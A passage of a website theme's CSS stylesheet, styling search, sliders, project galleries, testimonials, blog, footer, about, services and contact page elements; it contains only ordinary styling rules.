    -moz-box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0, 0, 0, 0.05);
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    font-size: 1em;
    padding: 1em 2em;
    color: #fff;
}
.cd-search {
    position: absolute;
    width: 100%;
    top: 100%;
    left: 0;
    z-index: 3;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}
#cd-search{
	display:none;
}

/*  search for mobile*/
.toggle-block .nav-search {
	width:100%;
}
.toggle-block .nav-search .widget-t-search{
	float: none;
	padding: 10px 10px;
}
.widget-t-search {
    float: right;
    padding: 10px 0;
	    padding-bottom: 25px;
		background:#eeeeee;
}.widget-t .search-form .form-control {
    height: 55px;
    border-radius: 0;
    border: none;
    font: 1em/1em "Open Sans", sans-serif;
    padding: 0 18px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    z-index: 0;
    background: #221d25;
}
.widget-t .search-form .form-control + .input-group-addon {
    padding: 0;
    border: 0;
    border-radius: 0;
    background: #221d25;
}
.widget-t .search-form .form-control + .input-group-addon button {
    border: 0;
    background: #081e2f;
    background: #221d25;
    font-size: 1.2em;
    line-height: 2.1em;
    padding-right: 15px;
}
@media(max-width:991px){
	.nav-search {
    position: relative;
    z-index: 9999;
    right: 0;
    bottom: 0;
    background: #fff;
}
	.widget-t-inner {
    width: 100%;
}
.search.visible{
	display:none;
}
.search.search-results{
	display:block;
}
.nav-search{
		display:block;;
	}
}
@media(min-width:1200px){
	.container{
		width:1170px;
		padding-left:0;
		padding-right:0;
		
	}
	
}
@media(max-width:1200px){
	.container{
	padding-left:15px;
		padding-right:15px;
	}
}
@media(min-width:992px){
	.nav-search{
		display:none;
	}
	
}

/* search end*/
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 06 - SWIPER */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.swiper-wrapper {
  cursor: url(../images/drag.png) 16 9, ew-resize;
}

.swiper-button-disabled + .swiper-button-disabled + .swiper-wrapper {
  -moz-transform: none !important;
   -ms-transform: none !important;
       transform: none !important;
  -webkit-transform: none !important;
  cursor: auto;
}

.swiper-button-disabled + .swiper-button-disabled + .swiper-wrapper + .swiper-pagination-bullets {
  display: none;
}

.swiper-slide {
  position: relative;
}

.swiper-pagination .swiper-pagination-bullet {
  width: 14px;
  height: 14px;
  background: #8e8d8d;
  opacity: 1;
}

.swiper-pagination .swiper-pagination-bullet-active {
  background: #3695cc;
}

/*swiper-pagination-white*/
.swiper-pagination-white .swiper-pagination-bullet {
  background: #fff;
}

.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #043742;
}

/*swiper position*/
.swiper-pagination.fixed {
  bottom: 32px;
}

.swiper-pagination.fixed.pos-2 {
  bottom: 15px;
}

.swiper-pagination.relative-pagination {
  position: relative;
  top: 0;
  margin-top: 30px;
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 07 - TT-MSLIDE */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.tt-mslide-wrapper{
  position: relative;
  overflow: hidden;  
}
.tt-mslide {
  position: relative;
  overflow: hidden;
}

.tt-mslide-entry {
  display: table-cell;
  width: 99999px;
  height: 777px;
  text-align:center;
  padding-bottom: 200px;
  -webkit-background-size: cover;
     -moz-background-size: cover;
          background-size: cover;
  background-position: center center;
  vertical-align: bottom;
}
.index1slider{
	height:608px;
	
}
.index1sliderheading{
   text-align: left;
   font-size:50px;
   font-family: 'Raleway', sans-serif;	
   font-weight:800;
		
}
.tt-mslide-entry .simple-text{
   text-align: left;
   font-size:18px;
  font-family: 'Poppins', sans-serif;
   font-weight:500;		
	color:#fff;		
			
}
.index1sliderbtn{
	color:#d15454;	
	background:#fff;			
	    float: left;			
				
}
.tt-mslide:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.15;
}
.tt-mslide .slotholder:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.15;
}
.tt-mslide-3 .slotholder:before {
    opacity: 0.35;
}
.tt-mslide-border {
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 1090px;
  height: 64px;
  margin-left: -545px;
  background: url(../assets/images/mslider/border.png) no-repeat center center;
  z-index: 1;
}

.tt-mslide-border:before,
.tt-mslide-border:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: -3000px;
  width: 3000px;
  height: 100%;
  background: #fff;
}

.tt-mslide-border:after {
  left: auto;
  right: -3000px;
}

.tt-mslide-title {
  color: #fff;
  margin-bottom: 23px;
}
.tt-mslide-entry .simple-text{
  margin-bottom:35px;
}
.tt-mslide .text-animation{
  visibility:hidden;
}
.tt-mslide .text-animation.animated{
  visibility:visible;
}

#content-wrapper .slides{
	width:50%;
	float:right;
	top: 35px;
    position: relative;
}


/* what we do section css */
.contentpadding{
	padding:100px 0;
	
}
.contentpadding.meet_ourexpert,
.team_section.contentpadding{
	padding-bottom: 65px;
}
/* what we do css */

.tt-tittle{
	color:#242424;
	font-family: 'Poppins', sans-serif;
	font-size:28px;
	margin-bottom:25px;
	font-weight:600;    margin-top: 0;
}
.tt-subtitle{
	color:#d15454;
	font-size:20px;
	font-family: 'Lato', sans-serif;
	font-weight:400;
	margin-bottom:15px;    margin-top: 0;
}

.simple-text{
	color:#797979;
	font-size:17px;
	font-family: 'Lato', sans-serif;
	line-height:26px;
}
.simple-text p{
	margin-bottom:25px;
}
.simple-text p:last-child{
	margin-bottom:0px;
}
.white{
	color:#fff!important;
}

.single-content h4 {
    position: absolute;
    bottom: 0;
    text-align: center;
	bottom: 20px;
    width: 100%;
    font-size: 16px;
    color: #ffffff;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
	z-index: 1;
}
.single-content .single-project-item .img-holder{
	background:0;
	
}
.single-content {
    margin-bottom: 30px;
}

.experts a{
	color:#d15454;
	font-size:14px;
	font-family: 'Poppins', sans-serif;
	font-weight:700;
	text-transform:none;
	margin-top:26px;
	    line-height: 40px;
}

/* experts section css */
.experts.contentpadding{
	padding-top: 100px;
	padding-bottom: 75px;
}

.experts{
	background:url("../images/homepage1/expert_bg.jpg") center center no-repeat;
	background-size:cover;
}
.experts a:hover{
	text-decoration:none;
}

.flaticon-medal:before{
	color:#d15454;
	    font-size: 60px;
    vertical-align: top;
	
}
.single-text h4{
	font-size:22px;
	color:#242424;
	font-weight:600;
	font-family: 'Poppins', sans-serif;
	    margin-bottom: 2px;
}
.single-text p{
	font-size:15px;
	color:#242424;
	font-weight:400;
	font-family: 'Open Sans', sans-serif;
}
.experts .single-text p{
	color:#242424;
}
.single-text h3{
	font-size:38px;
	color:#242424;
	font-weight:600;
	font-family: 'Poppins', sans-serif;
	    margin-bottom: 2px;
		    margin-top: 10px;
}

.flaticon-note:before{
	color:#d15454;
	font-size:60px;
	
}
.flaticon-profile:before{
	color:#d15454;
	font-size:60px;
	
}
.text {
   margin-left: 45px;
   margin-top: 18px;	
}
.row50{
	    margin-bottom: 30px;
}
.row50:last-child{
	margin-bottom:0px;
}

.large-12{
margin-top:60px;	
}

.practice h4{
	 position: absolute;
    text-align: center;
    color: #fff;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    bottom: 15px;
    width: 100%;
    display: inline-block;    z-index: 1;
	    width: auto;
    text-align: center;
    float: none;
    left: 5%;
    right: 5%;
    text-transform: initial;
}


 .this-infos::before{
content: "";
	    background: url("assets/images/shadow.png");
		    position: absolute;
    top: 107px;
    right: 0;
    bottom: 0;
    left: 0;
	    background-repeat: no-repeat;
    width: 100%;
    background-size: cover;
}

 
.this-link{
	 color: #fff;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
	text-transform:initial;
	text-decoration:underline!important;
	padding-bottom:5px;
}
.this-link:hover{
	 color: #fff;
}

.item:hover .this-infos {
    background: #d15454;
}
.single-project-item .infos-inner {
    position: relative;
    top: -500px;
    transition: all 800ms linear 0s;
    transition-duration: .5s;
   
}
.single-project-item:hover .this-infos {
        background: rgba(209, 84, 84, 0.9);
}
 .single-project-item:hover .this-infos::before{
	 background:0;
	 
 }
 .single-project-item:hover h4{
	     z-index: 0;
    width: auto;
    text-align: center;
    float: none;
    left: 5%;
	right:5%;
    text-transform: initial;
	display:none;
 }
 .single-project-item:hover .infos-inner h4{
	 display:block;
	 
 }
.single-project-item .this-infos {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: transparent;
    transition: all 300ms linear 0s;
    overflow: hidden;
}
.single-project-item:hover .infos-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    transition: all 800ms linear 0s;
    text-transform: none;
}

.infos-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    transition: all 800ms linear 0s;
    text-transform: none;
	width:100%;
}

.single-project-item {
       margin: 0 0 35px 0!important;
}

.single-project-item .img-holder {
    margin-bottom: 17px;
    position: relative;
    background: #000;
    overflow: hidden;
}
.single-project-item .img-holder img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    -webkit-transition: -webkit-transform .4s ease, opacity .4s ease;
    transition: transform .4s ease, opacity .4s ease;
}
.single-project-item .img-holder:hover img {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
    opacity: .7;
    cursor: pointer;
}

.owl-dots {
    display: none;
}

.owl-theme .owl-nav [class*=owl-] {
    color: #858585!Important;
    font-size: 20px!Important;
    margin: 5px!Important;
    padding: 6px 7px!Important;
    background: #fff!Important;
    display: inline-block;
    cursor: pointer;
    border-radius: 0!Important;
    border: 2px solid #858585;
    width: 45px;
    height: 45px;
}

/* latest_projects css*/

.latest_projects{
	background:#323239;
}
.latest_projects h3{
	color:#fff;
	    margin-bottom: 45px;
}
.latest_projects h4{
	color: #fff;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
	text-align:center;
	margin-top:25px;
}
.latest_projects h5{
	color: #92929a;
    font-size: 16px;
   font-family: 'Lato', sans-serif;
    font-weight: 400;
	text-align:center;
	font-style:italic;
}

.img_shadow::before{
content: "";
	background: rgba(0, 0, 0, 0.10);
		    position: absolute;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
}

.tumbWrapper {
    position: relative;
    max-width: 270px;
    margin: 0 auto;
}
.tumbWrapper .imgWrapper {
    margin-bottom: 25px;
}

.bgShadow:before {
     position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
	background: rgba(50, 50, 57, 0.1);
    content: '';
   
}


/* ************ */
 .owl-three .owl-nav{
	display:block!important;
	
}
.owl-three  .owl-nav {
    margin-top: 10px;
    position: absolute;
        top: -95px;
    right: 0;
    /* bottom: 50px; */
}
.owl-three p {
    font-size: 20px;
	color:#fff;
	       margin-left: 0;
		font-family: 'Lato', sans-serif;
		font-weight:300;
}
.owl-three h4{
	    float: right;
    font-size: 20px;
    color: #fff;
    font-style: italic;font-family: 'Lato', sans-serif;
	    margin-top: -40px;
}

.what_clientsay .tt-tittle{
	color:#fff;    padding-left: 50px;
}
.what_clientsay  .test-right{
	    margin-left: 38px;
}

.owl-three .owl-item img {
    display: block;
    width: auto!important;
}
.owl-three .image::before{
    content: '';
    border-right: 1px solid #fff;
    position: absolute;
    right: 0;
    height: 100px;
    top: 10px;
    bottom: 0;
    left: 0;


}
.owl-three .image::after{
    content: '';
    border-right: 1px solid #fff;
    position: absolute;
    right: 0;
    height: 100px;
    top: 10px;
    bottom: 0;
    left: 0;


}
.owl-three .image{
	float:right;    padding-right: 38px;
    margin-top: 5px;
}
.owl-three .owl-nav .owl-prev.disabled {
    background: transparent!important;
}
.owl-three .owl-nav .owl-next.disabled {
    background: transparent!important;
}
.owl-three .owl-nav [class*=owl-]{
	background: transparent!important;
	    border: 2px solid #fff;
}

.owl-three  .fa-angle-left:before {
    content: "\f104";
    color: #fff;
}
.owl-three .fa-angle-right:before {
    content: "\f105";
    color: #fff;
}

.test-right .icon{
	margin-top:25px;
}


.what_clientsay{
background:url("../images/homepage1/client_bg.jpg") no-repeat;
background-size:cover;
}

/* blog section css */

.tt-news-img {
  margin-bottom: 34px;
}

.tt-news-title {
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  font-size: 17px;
  line-height: 26px;
  font-weight: 600;
  color: #242424;
  margin-bottom: 9px;
}

.tt-news-title:hover {
  color: #d15454;
  text-decoration:none;
}

.tt-news .simple-text {
  margin-bottom: 11px;
      margin-top: 40px;
}

.tt-news-link {
  font-size: 15px;
  line-height: 19px;
  font-weight: 700;
  color: #d15454;
  font-family: 'Lato', sans-serif;
}

.tt-news-link:hover {
      color: #d15454;
  text-decoration:underline;
}

.tt-archive {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  border: 1px solid #d9d9d9;
}

.tt-archive li {
  padding: 20px 30px 20px 30px;
  border-bottom: 1px solid #d9d9d9;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
      background: #fff;
}

.tt-archive-title {
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  color: #000;
  margin-bottom: 10px;
}
.tt-archive-title:hover{
	text-decoration:none;
}

.tt-archive-bottom {
  font-size: 15px;
  line-height: 19px;
  font-family: 'Lato', sans-serif;
  font-weight:400;
  color:#898989;
}

.tt-archive-bottom span {
  display: inline-block;
  margin-right: 20px;
}

.tt-archive-bottom span:last-child {
  margin-right: 0;
}

.tt-archive-all {
  font-size: 15px;
  line-height: 19px;
  font-weight: 700;
  color: #d15454;
  font-family: 'Lato', sans-serif;
}

.tt-archive-all:hover {
  color: #000;
}

.tt-archive li:hover {
    background: #323239;
}

.tt-archive li:hover .tt-archive-title {
    color: #ffffff;
}

.tt-archive li:hover .tt-archive-title:hover {
  color: #ffffff;
}
.tt-archive li:hover  .tt-archive-all{
	 color: #ffffff;
}

.latest_blog .simple-text p{
	font-size:15px;
}

.latest_blog .simple-text span{
	    padding-left: 15px;
}
.latest_blog {
	background:#f6f6f6;
}



#map {
 width:100%;
 height: 440px;
 }


/* our partner css */
.our_partners .columns{
	margin-top:0px;
}
.owl-two .owl-nav {
    display: none;
}
/* map css*/

  .google-maps {
        position: relative;
        padding-bottom: 24%; 
        height: 0;
        overflow: hidden;
    }
    .google-maps iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100% !important;
        height: 460px;
    }
	
	#map-canvas {
    height: 420px;
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 42 - TT-FOOTER */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.tt-footer {
  background: #122c46;
 
}

.tt-footer-inner {
      padding-top: 80px;
    padding-bottom: 60px;
      background: #29292d;
}

.tt-footer-logo {
  display: inline-block;
}

.tt-foooter-title {
 font-family: 'Poppins', sans-serif;
  color: #fff;
  font-size:18px;
  font-weight:600;
  text-transform:none;
  margin-top:0;
  
}

.tt-foooter-title:after {
  content: '';
  display: block;
  width: 30px;
      height: 2px;
    background: #d15454;
  margin-top: 12px;
}

ul.tt-footer-list {
    margin-left: -40px;    margin-top: 30px;
}
/*tt-footer-list*/
.tt-footer-list li {
  margin-bottom: 17px;
      list-style: none;
}

.tt-footer-list li:last-child {
  margin-bottom: 0;
}

.tt-footer-list a {
  position: relative;
  font-size: 15px;
  line-height: 18px;
  color: #858585;
  padding-left:0px;
  font-weight:400;
  font-family: 'Lato', sans-serif;
}
.tt-footer .offers{
	font-family: 'Lato', sans-serif;
	font-size:17px;
	color:#858585;
	font-style:italic;
}
.tt-footer .simple-text p.offers{
	margin-bottom:0;
}

.tt-footer-list a:hover {
  color: #d15454;
  text-decoration:none;
}
.tt-foooter-title:last-child{
	margin-left:0;
}
.tt-copy-right a{
	color: #d15454;
}
.tt-copy-right a:hover{
	color: #d15454;
	text-decoration:none;
}

/*tt-subscribe*/
.tt-subscribe {
  position: relative;
}

.tt-subscribe input:not([type="submit"]) {
  width: 100%;
  height: 46px;
  background: #fff;
  font-size: 15px;
  color: #838486;
  padding-left: 20px;
  padding-right: 70px;
  border: 2px solid #fff;
  -moz-border-radius: 3px;
       border-radius: 3px;
}

.tt-subscribe input:not([type="submit"])::-webkit-input-placeholder {
  font-size: 14px;
  font-weight: 400;
  color: #838486;
  opacity: 0.67;
}

.tt-subscribe input:not([type="submit"]):-moz-placeholder {
  font-size: 14px;
  font-weight: 400;
  color: #838486;
  opacity: 0.67;
}

.tt-subscribe input:not([type="submit"])::-moz-placeholder {
  font-size: 14px;
  font-weight: 400;
  color: #838486;
  opacity: 0.67;
}

.tt-subscribe input:not([type="submit"]):-ms-input-placeholder {
  font-size: 14px;
  font-weight: 400;
  color: #838486;
  opacity: 0.67;
}

.tt-subscribe input:not([type="submit"]):focus {
  border-color: #3695cc;
}

.tt-subscribe-submit {
  position: absolute;
  top: 0;
  right: 0;
  width: 52px;
  height: 46px;
  font-size: 18px;
  line-height: 46px;
  color: #fff;
  text-align: center;
  background: #d15454;
  -moz-border-radius-topright: 3px;
       border-top-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
       border-bottom-right-radius: 3px;
}
.tt-socail{
    margin-top: 25px;
}
.tt-subscribe-submit input {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*tt-socail*/
.tt-socail li {
  display: inline-block;
  margin-right: 10px;
}

.tt-socail li:last-child {
  margin-right: 0;
}

.tt-socail a {
  display: inline-block;
  width: 36px;
  height: 36px;
  font-size: 17px;
  line-height: 34px;
    color: #858585;
  text-align: center;
  border: 1px solid #858585;
  -moz-border-radius: 100%;
   border-radius: 100%;
   margin-right: 10px;
}
.tt-subscribe-submit {
    background: #d15454;
}
.tt-socail a:hover {
  color: #d15454;
  border-color: #d15454;
}

.tt-copy {
  font-size: 15px;
  line-height: 20px;
  color: #858585;
 background: #262628;
  padding: 30px 0;
  font-family: 'Lato', sans-serif;
}

.tt-copy-right {
  text-align: right;
}

.tt-footer .simple-text{
	font-size:15px;
	color:#858585;
	margin-top:20px;
	
}
.simple-text h5 small, .h5 small {
        font-size: 18px;
    line-height: 26px;
    font-weight: inherit;
    color: inherit;
}
.tt-footer .simple-text p{
	margin-bottom:20px;
}
.tt-footer .simple-text a{
	color:#d15454;
	font-size:15px;
	font-weight:700;
	font-family: 'Lato', sans-serif;
}
.tt-footer .simple-text a:hover{
	text-decoration:underline;
	
}


/* */


.overlay {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
}
.overlay {
    display: block;
    position: absolute;
    z-index: 20;
       background: rgba(50, 50, 57, 0.8);
    overflow: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.overlay a.expand {
    left: 0;
    right: 0;
    top: 0;
    margin: 0 auto;
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
a.expand {
    display: block;
    position: absolute;
    z-index: 100;
    width: 60px;
    height: 60px;
    
    text-align: center;
    color: #fff;
    line-height: 50px;
    font-weight: 700;
    font-size: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}

.tumbWrapper.hover .overlay{
	opacity:1;
	cursor:pointer;
}
 .tumbWrapper.hover .overlay a.expand {
  top: 50%;
  margin-top: -30px;
  opacity: 1;
}
.custom-hover{
	
}
.tt-news{
	    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
 .custom-hover img {

}


/* about us page css */

.about_banner .contentpadding {
    padding: 90px 0;
}
.about_banner{
	background:url("")no-repeat;
	background-size:cover;
	position: relative;
	    height: 220px;
}
.about_banner .tt-tittle{
	color:#fff;
	font-size:37px;   
	position: relative;  
	margin-bottom: 0;
	text-transform:none;
}
.about_banner:before{
	content:'';
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	  background: rgba(0, 0, 0, .55);
}
.breadcrumb{
    background: none;
    position: relative;
    float: right;
    /* right: 0; */
    padding: 0;
	    vertical-align: middle;
    margin-top: 11px;
    margin-bottom: 0;
}
.breadcrumb ul li{
	list-style:none;
	float:left;
	padding-right: 0;
	color:#dcdbdb;
	background: 0;
	font-size:13px;
	
}
.breadcrumb ul li.active a{
	font-size:13px;
	color:#df5a5a;
	font-family: 'Lato', sans-serif;
	font-weight:700;
}
.breadcrumb ul li a{
	font-size:13px;
	color:#dcdbdb;
	font-family: 'Open Sans', sans-serif;
	font-weight:700;
	text-transform: none;

}


.about_us{
	    background: #fff;
    position: relative;
	
}

.about_us .tt-subtitle {
    color: #242424;
}

.aboutBg{
	position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
       width: 48%;
    height: 100%;
    background-position: 50% 50%;
    background-size: cover;

}
.aboutBg:before{
	background:#c24747;
	
}

.about-expert{
	position:relative;
	background-size:cover;
}
.about-expert .tt-tittle{
	color:#ffffff;
}

.about-expert .tt-subtitle{
	color:#ffdede;
}
.about-expert .simple-text{
	color:#ffffff;
}
.no-bottom{
	padding-bottom:0px;
	
}
.about-expert .text{
	    margin-left: 0;
}

.about-expert:after{
	position:absolute;
	content:'';
	right:0;
	top:0;
	bottom:0;
	background:url("assets/images/expertvedio.jpg")center;
	  left: 51%;
    background-repeat: no-repeat;
	background-size:cover;
	display:block!important;
}


.pr0{
	    padding-right: 0;
}

.meet_ourexpert{
	
}

.meet_ourexpert .image:before{
	background:url("assets/images/expertshadow.png");
	content:'';
	position: absolute;
       top: -15px;
    bottom: 0;
    left: 15px; right: 15px;
	background-repeat:no-repeat;
	

}
.expert-images{
	margin-top:55px;
}

.expert-images h4{
	position: relative;
    top: -54px;
    bottom: 0;
    text-align: center;
	color:#ffffff;
	font-size:18px;
	font-weight:600;
	font-family: 'Poppins', sans-serif;
	    margin-bottom: 0;
}
.ourmission_section{
	background:#f6f6f6;
}
.ourmission_section .simple-text{
	    width: 305px;
}


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 36 - TT-ACCORDEON*/
/*-------------------------------------------------------------------------------------------------------------------------------*/
.tt-accordeon {
  position: relative;
}

.tt-accordeon-title {
  background-color: #fff;
  display: block;
  position: relative;
  line-height: 20px;
  font-weight: 400;
  color: #000000;
  font-size: 18px;
 
    padding: 15px 35px 15px 45px;
  border: 1px solid #d1d1d1;
  cursor: pointer;
  text-align: left;
  letter-spacing: 0.5px;
  font-family: 'Lato', sans-serif;
  
}

.tt-accordeon-title:after {
  position: absolute;
  top: 50%;
  left: 20px;
  margin-top: -5px;
  margin-right: -3px;
  content: '';
  width: 0;
  height: 0;
  z-index: 2;
  border-top: 5px solid transparent;
  border-left: 7px solid #909090;
  border-bottom: 5px solid transparent;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.tt-accordeon-title.active:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
      transform: rotate(90deg);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.tt-panel {
  display: none;
  background-color: #fff;
      padding: 25px 45px;
  border-top: 0px;
  border-left: 1px solid #d1d1d1;
  border-right: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
}

.tt-panel .simple-text {
margin-bottom: 0px;
    font-size: 17px;
    line-height: 26px;
    color: #8e8d8d;
    text-align: left;
    width: 100%;
	font-family: 'Lato', sans-serif;
}

.bg-grey .tt-title.type-2 {
  text-align: center;
}

 .tt-panel {
    border-top: 0;  padding-top: 5px;
}
.tt-accordeon-title.active{
	border-bottom:0;
	  
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 37 - TT-ACCORDEON TYPE-2*/
/*-------------------------------------------------------------------------------------------------------------------------------*/


.tt-accordeon.type-2 .tt-accordeon-title:after {
  position: absolute;
  top: 50%;
  left: 20px;
  margin-top: -1px;
  margin-right: 0px;
  content: '';
  width: 10px;
  height: 2px;
  z-index: 2;
  background: #6c6c6c;
  border: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.tt-accordeon.type-2 .tt-accordeon-title:before {
  position: absolute;
  top: 50%;
  left: 20px;
  margin-top: -5px;
  
    margin-left: 4px;
  content: '';
  width: 2px;
  height: 10px;
  z-index: 2;
  background: #6c6c6c;
  border: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.tt-accordeon.type-2 .tt-accordeon-title.active:after {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.tt-accordeon.type-2 .tt-accordeon-title.active:before {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
  content: none;
}
.marg-lg-b15 {
    height: 15px;
}



/* service page css */

.services_page{
	background: #fff;
    position: relative;
}
.services_page .tt-subtitle{
	color:#242424;
	
}
.service_shadow:before{
	background:url("assets/images/s-shadow.png") no-repeat;
	position:absolute;
	    left: 15px;
    right: 15px;
        top: 0px;
	bottom:0;
	content:'';
	
	
}

.services_page h5{
	    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
	color:#fff;    position: relative;
    bottom: 50px;
    text-align: center;
	
}
.services_page .simple-text{
	margin-bottom:60px!important;	
}

.services_page .image-section .simple-text{
	font-size:16px;
	margin-bottom:0px!important;
	
}
.services_page .image-section{
	margin-bottom: 50px;
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 50px;
}

.services_page .image-section:last-child{
	margin-bottom: 0px;
    border-bottom: 0;
    padding-bottom: 0px;
}

.experience_consult{
	background:url("assets/images/consult.jpg") no-repeat;
	background-size:cover;
	position:relative;
	
}.experience_consult:before{
	position:absolute;
	left: 0px;
    right: 0px;
    top: 0px;
	bottom:0;
	content:''!important;
	background: rgba(50, 50, 57, 0.88);
	display: block !important;	
	
}
.experience_consult ul li:last-child {
	border:none;
}
.experience_consult .tt-consult-tittle span{
	color:#d15454;
}
.tt-consult-tittle{
	color:#ffffff;
	font-size:35px;
	font-family: 'Poppins', sans-serif;
	font-weight:300;
	text-align:center;
	margin-bottom:35px;
	    position: relative;
		margin-top:0;
}
.tt-consult-subtitle{
	font-family: 'Lato', sans-serif;
	font-weight:300;
	color:#ffffff;
	font-size:20px;
	text-align:center;
	    position: relative;
    line-height: 26px;
}
.experience_consult .contentpadding{
	padding:75px 0;
	
}
.experience_consult .number{
	color:#d15454;
	font-size:26px;
	font-family: 'Montserrat', sans-serif;
	font-weight:700;
	position:relative;
	
	
}
.experience_consult ul li{
	float:left;
	list-style:none;
	padding-right:25px;
	border-right:1px solid #99999c
}

.experience_consult .button{
padding-left:25px;

}
.list{
	    margin: auto;
    /* float: none; */
    display: table;
	
}

.experience_consult ul{
	margin-top: 45px;
}

/* contact us page */

.contact-form input{
	height:45px;
	    box-shadow: none;
    border-radius: 0;
	color:#959595;
	font-size:16px;
	font-weight:400;
	font-family: 'Lato', sans-serif;
	    padding: 6px 20px;
}
.contact-form textarea.form-control {
    height: 200px;
    min-height: 204px;
	border-radius: 0;
	padding: 6px 20px;
	color:#959595;
	font-size:16px;
	font-weight:400;
	font-family: 'Lato', sans-serif;
}

.contact-form .form-control:focus {
    border-color: #d15454;
}
.contact-form{
	margin-top:50px;
}
.contact-form .c-btn{
	margin-top:30px;
}
.contact-form .form-group {
    margin-bottom: 20px;
}
.wpb_text_column:last-child .contact-form .form-group {
    margin-bottom: 20px;
}
.address-field{
	    background: #f8f8f8;
    padding-left: 28px;
    padding-right: 28px;
    padding-top: 73px;
    padding-bottom: 45px;
	    border: 1px solid #d5d5d5;
		    margin-left: 35px;    box-shadow: 0px 0px 25px rgba(0, 0, 0, .15);
}

.address-field .icon a{
	    color: #d15454;
    font-size: 30px;
}
.address-field .icon{
	    display: table-cell;
    vertical-align: middle;
}

.address-field li{
	    width: 49px;
    height: 49px;
    border: 1px solid #d15454;
    border-radius: 100%;
    list-style: none;
	
}

.address-field ul{
	    padding: 0;
}
.address-field i{
	    padding-left: 16px;
    padding-top: 3px;
    vertical-align: middle;
	
}
.address-field p{
	font-size:16px;
	font-family: 'Lato', sans-serif;
	font-weight:400;
	color:#797979;    margin: 0;    word-break: break-all;
}
.address-field .text{
	    display: table-cell;
    vertical-align: top;
    padding-left: 25px;
	
}
.address-field .fa-envelope-o {
    font-size: 23px;
    padding-left: 14px;
}



.address-field .fa-phone {

    padding-left: 14px;
}

.number p{
	color:#797979;
	font-size:20px;
	font-family: 'Lato', sans-serif;
	font-weight:700;
	margin: 0;
	
}
.mail p a{
	
    font-size: 16px;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    color: #797979;

	
}
.common {
    border-bottom: 1px solid #d5d5d5;
    padding-bottom: 15px;
    margin-bottom: 25px;
}
.common:last-child {
    border-bottom: 0;
    padding-bottom: 15px;
    margin-bottom: 25px!important;
}

/* faq page css */

.tt-faq-title{
